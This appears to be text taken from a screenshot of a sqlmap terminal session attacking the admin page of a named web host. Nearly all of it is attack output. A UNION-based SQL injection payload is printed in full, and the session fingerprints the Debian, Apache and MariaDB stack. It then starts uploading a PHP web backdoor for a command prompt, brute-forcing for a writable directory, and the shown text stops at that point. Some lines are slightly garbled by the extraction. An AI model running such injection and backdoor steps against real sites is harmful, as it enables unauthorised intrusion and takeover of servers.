 sqlmap -u "http://lobotomy.echocity-f.com/admin/?page=user/manage_user&id=*" 190x36
[14:14:45] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[14:14:45] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'http://lobotomy.echocity-f.com/admin/login.php'. Do you want to apply it from now on? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://lobotomy.echocity-f.com/admin/?page=user/manage_user&id=' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(CONCAT('qzjvq','ozuKdwXLxjZDusjMTMzWTSxEnEjhYdRSFcEEIUJU'),'qbpbq')
NULL,NULL,NULL,NULL,NULL,NULL-- Jbwh
---
[14:14:48] [INFO] testing MySQL
[14:14:48] [INFO] confirming MySQL
[14:14:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.59
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[14:14:49] [INFO] going to use a web backdoor for command prompt
[14:14:49] [INFO] fingerprinting the back-end DBMS operating system
[14:14:49] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[14:14:54] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/
ar/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4